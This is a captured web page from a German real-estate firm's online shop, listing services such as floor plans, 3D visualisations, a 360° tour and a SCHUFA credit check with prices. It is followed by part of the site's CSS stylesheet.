                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68758" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68758" exk="0" cat="23">in 
                              den Warenkorb</a>  
                              <a class="btn btn-secondary btn-sm ms-1" data-fancybox="dialog" data-src="#desclong_68758">Weitere 
                              Details</a>  </div>
                            <div id="desclong_68758" style="display:none;max-width:500px;"> 
                              <h3 class="mt-0">Bedarfsausweis</h3><p><b>Mit der Bestellung dieser Leistung erhalten Sie von uns auch eine kostenlose und unverbindliche Immobilien-Ersteinsch&auml;tzung</b></p>

<p>F&uuml;r eine ausf&uuml;hrliche Verkehrswertermittlung, halten wir ein separates Angebot f&uuml;r Sie bereit. Bitte folgen Sie hierf&uuml;r diesem <a href="http://www.bieler-diehm.de/gutachten-allgemein">Link</a>.</p>
 </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68761" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  2D-Grundrisse</button> </h2>
                <div id="flush-68761" class="accordion-collapse collapse" aria-labelledby="flush-68761" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68761 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p>Weitere Informationen zum Thema <strong>2D-Grundrisse </strong>entnehmen Sie bitte unserem Beitrag: <a href="https://www.bieler-diehm.de/grundrisse-visualisierungen">Grundrisse</a>.</p>

<p><strong>Wichtige Hinweise: </strong></p>

<ul>
	<li>Voraussetzung f&uuml;r die Bestellung dieses Produkts ist, dass Sie uns einen einfachen Grundriss inkl. Maßangaben zur Verf&uuml;gung stellen, auf dessen Basis der gew&uuml;nschte 2D-Grundriss erstellt werden kann</li>
	<li>Die notwendigen Informationen zur &Uuml;bermittlung Ihres &#39;einfachen Grundriss&#39; erhalten Sie mit unserer Bestellbest&auml;tigung per E-Mail</li>
	<li>Bitte bedenken Sie, dass die &Uuml;bermittlung auf dem Postweg, die Produktions- und Lieferzeit der Leistung entsprechend verz&ouml;gert</li>
	<li>Der u.s. Preis versteht sich pro Geb&auml;udeebene. Im Feld &quot;Anzahl&quot; geben Sie insofern bitte die Gesamtzahl Ihrer Geb&auml;udeebenen ein, f&uuml;r die ein 2D-Grundriss erstellt werden soll</li>
	<li><strong>F&uuml;r (gewerbliche) Abnehmer von Bestellmengen ab 10 Grundrissen ist eine direkte Kontaktaufnahme mit uns erforderlich. Gerne erstellen wir Ihnen ein individuelles Angebot das u.a. auch die Entwurfserstellung, etwaige Indiviualisierungs-, Anpassungs- und Korrekturschleifen bzgl. des Layout &amp; Design und die Mustererstellung beinhaltet</strong></li>
</ul>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Anbieter</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> Externer Kooperationspartner </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Lieferzeit</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> Nach Absprache</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 19,50 Euro 
                             (zzgl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68761" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68761" exk="0" cat="29">in 
                              den Warenkorb</a>  </div>
                            <div id="desclong_68761" style="display:none;max-width:500px;"> 
                               </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68762" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  3D-Visualisierung</button> </h2>
                <div id="flush-68762" class="accordion-collapse collapse" aria-labelledby="flush-68762" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68762 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p>Weitere Informationen zum Thema <strong>3D-Visualisierungen </strong>entnehmen Sie bitte unserem Beitrag: <a href="https://www.bieler-diehm.de/grundrisse-visualisierungen">Grundrisse</a>.</p>

<p><strong>Wichtige Hinweise: </strong></p>

<ul>
	<li>Voraussetzung f&uuml;r die Bestellung dieses Produkts ist, dass Sie uns einen einfachen Grundriss inkl. Maßangaben zur Verf&uuml;gung stellen, auf dessen Basis der gew&uuml;nschte 3D-Grundriss erstellt werden kann</li>
	<li>Die notwendigen Informationen zur &Uuml;bermittlung Ihres &#39;einfachen Grundriss&#39; erhalten Sie mit unserer Bestellbest&auml;tigung per E-Mail</li>
	<li>Bitte bedenken Sie, dass die &Uuml;bermittlung auf dem Postweg, die Produktions- und Lieferzeit der Leistung entsprechend verz&ouml;gert</li>
	<li>Der u.s. Preis versteht sich pro Geb&auml;udeebene. Im Feld &quot;Anzahl&quot; geben Sie insofern bitte die Gesamtzahl Ihrer Geb&auml;udeebenen ein, f&uuml;r die ein 3D-Grundriss erstellt werden soll</li>
	<li><strong>F&uuml;r (gewerbliche) Abnehmer von Bestellmengen ab 10 Grundrissen ist eine direkte Kontaktaufnahme mit uns erforderlich. Gerne erstellen wir Ihnen ein individuelles Angebot das u.a. auch die Entwurfserstellung, etwaige Indiviualisierungs-, Anpassungs- und Korrekturschleifen bzgl. des Layout &amp; Design und die Mustererstellung beinhaltet</strong></li>
</ul>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Anbieter</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> Externer Kooperationspartner </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Lieferzeit</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> ca. 3 Werktage</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 49,50 Euro 
                             (zzgl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68762" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68762" exk="0" cat="29">in 
                              den Warenkorb</a>  </div>
                            <div id="desclong_68762" style="display:none;max-width:500px;"> 
                               </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68788" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  360°-Rundgang</button> </h2>
                <div id="flush-68788" class="accordion-collapse collapse" aria-labelledby="flush-68788" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68788 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p><strong>Wichtige Hinweise:</strong></p>

<ul>
	<li>Einmalige Anfahrten mit einer Entfernung von max. 25 km (einfache Strecke) zwischen Ihrem Objekt und unserem Firmensitz sind im Preis inbegriffen</li>
	<li>F&uuml;r zus&auml;tzliche An- und Abfahrten und Entfernungen von mehr als 25 km (einfache Strecke) berechnen wir 0,70 &euro;/km inkl. MwSt. auf die Geamtstrecke</li>
	<li>Sie erreichen uns Mo. bis Fr. von 9-17h unter: 06732 9571170 oder per E-Mail an: info@bieler-diehm.de</li>
	<li>Gem. Ihrer Buchung stimmen wir gerne einen Vorort-Termin ab, um die Leistung erbringen zu k&ouml;nnen</li>
</ul>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 495,00 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68788" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68788" exk="0" cat="29">in 
                              den Warenkorb</a>  </div>
                            <div id="desclong_68788" style="display:none;max-width:500px;"> 
                               </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68766" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  SCHUFA-Bonitätsprüfung</button> </h2>
                <div id="flush-68766" class="accordion-collapse collapse" aria-labelledby="flush-68766" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68766 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"><p><a data-fancybox href="https://images.estate45.com/shop/68766/0/jpg/68766_2022921120648_0422/e74a603d-1c2c-4cbe-9294-95a01768e43e"><img class="img-fluid" style="max-width:120px;" src="https://images.estate45.com/shop/68766/1/jpg/68766_2022921120648_0422/e74a603d-1c2c-4cbe-9294-95a01768e43e"></a></p></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p>Weitere Informationen zum Thema <strong>SCHUFA-Bonit&auml;tspr&uuml;fung </strong>entnehmen Sie bitte unserem gleichnamigen Artikel zum Thema: <a href="https://www.bieler-diehm.de/schufa-bonitaetsauskunft">SCHUFA-Bonit&auml;tspr&uuml;fung</a>.</p>

<p><strong>Wichtiger Hinweis:</strong></p>

<ul>
	<li>Diese Dienstleistung wird von der SCHUFA Holding AG erbracht. Es gelten die AGB der SCHUFA Holding AG</li>
</ul>

<p>Nach dem Klick auf den Button &quot;<strong>Zahlungspflichtig bestellen</strong>&quot;, werden Sie auf das Webangebot der SCHUFA Holding AG weitergeleitet.</p>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Anbieter</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> SCHUFA Holding AG </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 29,95 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68766" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68766" exk="0" cat="32">in 
                              den Warenkorb</a>  </div>
                            <div id="desclong_68766" style="display:none;max-width:500px;"> 
                               </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               </div>
          </div>
        </div>
      </div>
      <div class="col-md-4 col-xs-12">
<div class="sidebar"> 
        <div class="card"> 
          <div class="card-header">Ihr Warenkorb</div>
          <div class="card-body"> 
            <div id="baskettable"> </div>
          </div>
          </div>
        </div>
      </div>
    </div>
  </form>
</div>
 </div>
    </div>
  </div>
  <a href="#" class="scrollToTop"><i class="fas fa-home"></i></a> 
<div class="footer"> 
  <div class="footer-top py-5"> 
    <div class="container"> 
      <div class="row"> 
        <div class="col-lg-3"> 
          <div class="footer-widgets text-center"> 
            <div class="footer-logo"><a href="/"> <img src="/images/logo_red_white.png" class="img-fluid" alt="logo"></a></div>
            <div class="mt-4"> <a href="https://ivd.net/" target=_blank><img class="img-fluid" src="/images/ivd_member.png" alt="IVD" style="max-width:100px;"></a> 
            </div>
          </div>
        </div>
        <div class="col-lg-3"> 
          <div class="footer-widgets"> 
            <h3>Service</h3>
            <ul>
              <li><a href="/immobilien-angebote">Immobilien Angebote</a></li>
              <li><a href="/immobilienbewertung">Immobilienbewertung</a></li>
              <li><a href="/news-und-aktuelles">News & Aktuelles</a></li>
              <li><a href="/unser-leistungsversprechen">Unser Leistungsversprechen</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-3"> 
          <div class="footer-widgets"> 
            <h3>Rechtliches</h3>
            <ul>
              <li><a href="/kontakt/">Kontakt</a></li>
              <li><a href="/impressum/">Impressum</a></li>
              <li><a href="/agb/">AGB</a></li>
              <li><a href="/datenschutz/">Datenschutz</a></li>
              <li><a href="#" onclick="CCM.openWidget();return false;">Cookie Setup</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-3"> 
          <div class="footer-widgets"> 
            <h3>Anschrift</h3>
            <ul>
              <li> 
                <p>Stefan Diehm <br>
                  Immoteam GmbH & Co. KG<br>
                  Friedrich-Ebert-Str. 61a<br>
                  55286 W&ouml;rrstadt<br>
                  Telefon: 06732 95711-70 <br>
                  Fax: 06732 95711-75 <br>
                  E-Mail: <span class="change">info at diehm-immobilien dot de</span></p>
              </li>
            </ul>
            <div class="footer-social"> <span><a href="https://www.facebook.com/StefanDiehmImmoteam" target=_blank><i class="fab fa-facebook-f"></i></a></span> 
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom py-4"> 
    <div class="container"> 
      <div class="row"> 
        <div class="col text-center"> 
          <div class="copy-text">&copy; Copyright 2026, Stefan Diehm Immoteam GmbH & Co. KG. Alle Rechte vorbehalten.</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasLeft"> 
  <div class="offcanvas-header"> 
    <h5 id="offcanvasRightLabel">&nbsp;</h5>
    <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button> 
  </div>
  <div class="offcanvas-body" id="canvasBody"> </div>
</div>
<script src="/includes/includes_plugin/plugins.js?ver=e74a603d-1c2c-4cbe-9294-95a01768e43e"></script>
<script defer src="/includes/onlineshop/scripts.js?ver=e74a603d-1c2c-4cbe-9294-95a01768e43e"></script>
 
  <link rel="stylesheet" href="styles.css">

<script>
$(document).ready(function(){
$('#flush-68762').collapse('show')
});
</script>

</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.diehm-immobilien.de/inc/styles/master.css?ver=1506180622
body_size: 4792
content:

@import "/includes/bootstrap5/css/bootstrap.min.css";
@import "/includes/aos/aos.css";
@import "/includes/fancybox4/styles.css";
@import "/includes/fonts/raleway/styles.css";
@import "/inc/styles/resize.css";
@import "/includes/fontawesome6/css/all.css";


:root {
	--color-main: #D6324A;
	--color-gold: #bf9742;
	--color-gray: #333333;
}


body {	
	background: white;
	font-family: 'Raleway', Helvetica, Arial, sans-serif;
}

.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: 1220px;
}


h1, h2, h3, h4, h5 {
	
	color: var(--color-main);
	padding: 0;
}

a {
    text-decoration: none;
}

h2, h3, h5 {
	background: none;
	margin: 0 0 10px 0;
}
	
h1 {
	font-size: 3em;
	font-weight: 100;
	margin-bottom: 40px;
}

h2 { font-size: 2em; }
h3 { font-size: 1.6em;margin-top:40px; }


hr {
	display: none;
}

/*
hr {
    border: 0;
    height: 1px;
    display: block;
    background-image: linear-gradient(to right, rgba(150, 150, 150, 0), rgba(150, 150, 150, 0.75), rgba(150, 150, 150, 0));
    margin: 50px 0;
    clear: both;
}
*/

primary.active {
    background: var(--color-main);
}

#filtergroup .btn-primary.active {
    background: var(--color-main);
}

.property-price, .btn-primary.active {
    background: #4682b4;
}

.help-block {color: var(--color-main);}

#header {
	position: relative;
}

#logo {
	/*padding: 20px;*/
	margin: 0 auto;
	max-height: 60px;
}

#banner-wrapper {
	z-index: 997;
    position: fixed;
    right: 0;
    top: 34%;
}

#banner-wrapper .btns {
	height: 60px;
	padding: 15px;
	cursor: pointer;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 0.5s ease;
	width: 60px;
	background: gray;
	border: 1px solid white;
	margin-bottom: 5px;
	color: white;
}

#banner-wrapper .btns-details {
	color: white;
	display: none;
	padding: 20px;
	transition: all 0.5s ease;
}

#banner {
	position: relative;
}

#btns-details-wrapper {
    position: absolute;
    right: 0;
    width: 0px;
    background: var(--color-main);
    top: 0;
    bottom: 0;
    z-index: -1;
	 border: 1px solid white;
	 transition: all 0.5s ease;
}

.btns.active {
	background: var(--color-main)!important;
}





.btn-primary {
	background: var(--color-main);
	border: 1px solid var(--color-main);
}

.btn-primary:hover {
	background: #666;
}






#top-bar {
	position: relative;
	padding: 10px 0px;
}
.top-info span {
    padding-right: 20px;
    font-size: 17px;
    letter-spacing: .5px;
}

.top-social ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-social ul li {
	display: inline-block;
	padding: 0px 12px;
}

.top-info a, .top-social ul li a {
	color: var(--color-gray);
}

#men-bar-wrap {
	padding: 20px 0;
	position: relative;
	width: 100%;
}




/* Navigation Styles */
.navbar {
	background: none;
	border: none;
	margin: 0;
	padding: 50px 0 5px 0;
	padding: 0;
}

.navbar a {
	color: var(--color-gray);
	border-right: 1px solid #ccc;
	line-height: 65px;
}

.dropdown-menu a {
  line-height: inherit;
  padding: 10px 6px;
}

.dropdown-item {
  border-right: none !important;
  padding: .5rem 1rem;
}

.dropend.open .dropdown-menu {
	display: block;
	left: 100%;
	margin-top: -40px;
}

.dropdown-menu > li > a::after {
  float: right;
  margin-top: 0.5rem;
}

.dropdown-menu a:hover {
	background: none;
}

.nav-item > a {
    font-size: 1.2rem;
}

.nav-link {
    white-space: nowrap;
}
.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 1.4rem;
    padding-left: 1.4rem;
}

.nav ul li a, .nav ul li a:after, .nav ul li a:before {
  transition: all .3s;

}

.nav-link.small {
  padding: 10px 0 10px 44px !important;
}

/* stroke */
.nav.stroke ul li a {
  position: relative;
}

.nav.stroke ul li a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 0%;
  content: '.';
  color: transparent;
  background: var(--color-main);
  height: 5px;
}

.nav.stroke ul li a:hover:before  {
  width: 100%;
}

.nav.stroke .dropdown-menu a:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	width: 0%;
	content: '.';
	color: transparent;
	background: var(--color-main);
	height: 1px;
}

.nav.stroke ul li.open > a:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	width: 100%;
	content: '.';
	color: transparent;
	background: var(--color-main);
	height: 5px;
}

.nav.stroke ul li.open > a {
	color: var(--color-main);
}



.navbar .nav > li > a:hover, .navbar .nav > .open > a, .nav-link:focus, .nav-link:hover,
.navbar .nav > .open > a:focus,
.navbar .nav > .open > a:hover {
	color: var(--color-main);
	background: none;
}

.nav-link.active {
	color: var(--color-main);

}

.nav.stroke ul li a.active::before {
width: 100%;
}

.dropdown-menu .nav-link {
	padding: 10px 6px;
	color: black;
	height: auto;
	line-height: normal;
	border: none;
}

.dropdown-menu  {
	padding: 10px;
	margin-top: -1px;
	min-width: 100%;
	
	
}

.dropdown:hover > .dropdown-menu {
  display: block;
}




#men-bar-wrap.shortnav {
	position: fixed;
	top: 0;
	transition: all .5s;
	background: rgba(255,255,255,0.9);
	background: var(--color-main);
	padding: 0px;
	z-index: 1000;
	box-shadow: 0 0 20px rgba(51, 51, 51, 0.6);
}


#men-bar-wrap.shortnav #logo {
	max-height: 40px;
}

#men-bar-wrap.shortnav .navbar-expand-lg .navbar-nav .nav-link {
	padding: 0;
	padding-right: 1.4rem;
	padding-left: 1.4rem;
	color: white;
}

#men-bar-wrap.shortnav .navbar-expand-lg .navbar-nav .nav-link {
	padding: 0;
	padding-right: 1.4rem;
	padding-left: 1.4rem;
}

#men-bar-wrap.shortnav .navbar-expand-lg .navbar-nav .dropdown-menu .nav-link {
	padding: 10px 6px;
	color: #333;
}

.shortnav #erstgespraech {
	background: white;
	color: black;
	border: none;
}

.infogroup h5 {
	margin: 30px 0;
font-size: 1.3rem;
}


.about-content-headding {
	padding-left: 20px;
	margin-bottom: 20px;
	position: relative;
}
.about-content-headding::after {
	content: "";
	clear: both;
	display: block;
	position: absolute;
	width: 7px;
	height: 100%;
	background: var(--color-main);
	top: 0;
	left: 0;
}
.about-content-headding h5 {
	color: var(--color-main);
	font-size: 22px;
	font-weight: 400;
	margin-bottom: 10px;
}
.about-content-headding h2 {
	font-size: 30px;
	font-weight: 700;
	line-height: 1.2;
}
.about-content p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 20px;
}
.about-content ul li {
	width: 48%;
	float: left;
	line-height: 30px;
	padding: 10px 10px;
	background: #F9553730;
	margin-right: 2%;
	margin-bottom: 10px;
}
.about-content ul {
	padding-bottom: 10px;
	overflow: hidden;
}
.about-content ul li i {
	padding-right: 8px;
}

		


.fa {
	font-size: 1.2em;
}


.main {
    background-color: rgba(255, 255, 255, 1);
    position: relative;
    z-index: 50;
    padding: 60px;
    min-height: 600px;
    margin-top: -20px;
    box-shadow: 0 0 20px rgba(51, 51, 51, 0.6);
}

.main li {
	margin-bottom: 1rem;
}

.group {
	padding-top: 50px;
	padding-bottom: 50px;
	position: relative;
}


.group li {
/*	margin-bottom: 8px;*/
	list-style: none;
	padding: 0 0 10px 25px;
}

/*
.group li:before {    
	content: '\f111';
	font-family: 'Font Awesome 5 Free';
	color: var(--color-main);
	font-weight: 900;
	display: inline-block;
	width: 1.5em;
	margin-left: -1.5em;
}
*/


.sidenav .list-group-item {
	color: #666;
}

.list-group-item:hover {
	padding-left: 30px;
	transition: all .5s;
	color: var(--color-main);
}

.list-group-item {
	padding: .75rem 1.25rem;
	transition: all .5s;
}

.btn a {
	color: white;
}


.button-1 {
	padding: 15px 40px;
	display: inline-block;
	font-size: 16px;
	color: #fff;
	background: var(--color-gold);
	font-weight: 600;
	letter-spacing: .5px;
	border: 1px solid var(--color-gold);
	-webkit-transition: all .3s ease-in-out;
	transition: all .25s ease-in-out;
	position: relative;
	z-index: 1;
}

.button-1::after {
	z-index: -1;
	content: "";
	clear: both;
	position: absolute;
	width: 0%;
	height: 100%;
	-webkit-transition: all .2s ease-in-out;
	transition: all .25s ease-in-out;
	background: #fff;
	top: 0;
	left: 0;
	left: 0;
}
.button-1:hover:after{
	width: 100%;
}
.button-1:hover{
	color: #1d2746;
	border-color: #1d2746;
}




.intro {

}

.intro .txt {
	padding: 35px 70px 20px 45px;
	font-size: 1.1rem;
}

.intro .img {
	overflow: hidden;
}

.intro h3 {
    color: var(--color-main);
    font-size: 22px;
    font-weight: 400;
    margin: 0 0 10px 0;
}

.intro h4 {
    font-size: 30px;
    font-weight: 700;
    line-height: 1.2;
}














.infobox {
	background: #ddd;
	padding: 15px;
	border-radius: 5px;
	margin: 30px 0;
}
.infobox p {
	/*margin: 0;*/
}



.slider-bg, .benefit {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
}

.cover {
/*	background-color: rgba(30, 58, 87, 0.5);*/
	padding-top: 200px;
	padding-bottom: 200px;
	
}
 
 
.carousel-caption {top: 40%;}

#carousel h3 {
	background-color: var(--color-main);
	padding: 5px 20px;
	color: white;
	font-size: 2.8em;
	margin: 0 auto;
	display: inline;
}

#carousel h4 {
	background-color: rgba(100,100,100,0.8);
	padding: 5px 20px;
	color: white;
	font-size: 2.2em;
	margin: 0 auto;
	display: inline;
}

.caption-h3 {
	margin-bottom: 20px;
}


.card-body {
    background: white;
}
.card {
overflow: hidden;
}

.card-img {
    height: 200px;
}


#dsgvo p {
	font-size:1rem !important;
}

#dsgvo h1, #dsgvo h2 {
   
}

#dsgvo h4 {
    font-size: 1.4rem !important;
    
}

#immodetail {
    font-size: 1.1rem;
}

#immodetail h2 {
    font-size: 1.7em;
}



/*
 * 13. Footer
*/
.footer {
	background: var(--color-gray);
	color: white;
}
.footer li {
	list-style: none;	
}
.footer-logo {
	margin-bottom: 15px;
}
.footer-widgets p {
	color: #fff;
	line-height: 28px;
}
.footer-social {
	margin-top: 14px;
}
.footer-social span {
	display: inline-block;
	margin: 0px 2px;
}
.footer-social span a{
	display: inline-block;
}
.footer-social span a i {
	width: 30px;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid;
	font-size: 12px;
	color: #fff;
	-webkit-transition: all.4s ease-in-out;
	transition: all .4s ease-in-out;
}
.footer-social span a i:hover{
	color: white;
	border-color: #fff;
	background: var(--color-main);
}
.footer-widgets h3 {
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	padding-bottom: 10px;
	margin-bottom: 10px;
	position: relative;
}
.footer-widgets h3::before {
	content: "";
	clear: both;
	width: 100%;
	height: 1px;
	position: absolute;
	background: #ddd;
	bottom: 0;
}
.footer-widgets h3::after {
	content: "";
	clear: both;
	background: #F95537;
	position: absolute;
	width: 45px;
	height: 3px;
	bottom: -1px;
	left: 0;
}
.footer-widgets ul li a {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	padding: 6px 0px;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.footer-widgets ul li a:hover{
	color: #F95537;
}
.footer-gallery .single {
	width: 30%;
	float: left;
	overflow: hidden;
}
.footer-bottom {
	background: #D93B54;
	color: #fff;
	font-size: 14px;
}
.footer-bottom-menu {
	text-align: right;
}
.footer-bottom-menu ul li {
	display: inline-block;
	margin: 0px 10px;
	font-weight: 500;
}
.footer-bottom-menu ul li a{
	color: #fff;
}
.footer-bottom-menu ul li a:hover{
	color: #F95537;
}

.footer ul, .footer-bottom p, .footer-bottom ul {
	margin: 0;
	padding: 0;
}





.benefit {padding: 0;overflow: hidden;}
.benefit-content {
	background-color: rgba(217, 59, 84, 0.8);
	background-color: rgba(90, 90, 90, 0.8);
	padding:40px;
}

.benefit-content:hover {
	background-color: rgba(40, 40, 40, 0.8);
}

.benefit-txt {
	padding: 40px;
	border: 1px solid rgba(200, 200, 200, 0.5);;
	color:white;
}

.benefit-txt li:before {    
	content: '\f00c';
	font-family: 'Font Awesome 5 Pro';
	color: var(--color-gold);
	font-weight: 900;
	display: inline-block;
	width: 1.5em;
	margin-left: -1.5em;
}

.benefit-txt h2 {
	margin: 0;
	margin-bottom: 2rem;
	font-weight:700;
	color:white;
	font-size: 2rem;
}

.benefit-txt h3 {
	margin: 0;
	font-weight:700;
	color:white;
	font-size: 3rem;
}

.benefit-txt h5 {
	margin: 2rem 0;
	color:white;
	font-weight:500;
	font-size: 2rem;
}


.property .img {
	max-height: 180px;
	min-height: 180px;
	overflow: hidden;
	position: relative;
	background: #ddd;
	box-shadow: 0 0 20px rgba(51, 51, 51, 0.6);
}

.property .img img {
    height: 100%;
    max-width: 100%;
    max-height: 100%;
}



.carousel-indicators [data-bs-target] {
	background: #999;
}


.carousel-indicators {
	position: relative;
	display: flex;
	justify-content: center;
	padding: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none;
}


.scrollToTop {
	width: 50px;
	height: 50px;
	padding: 9px 7px;
	text-align: center;
	text-decoration: none;
	position: fixed;
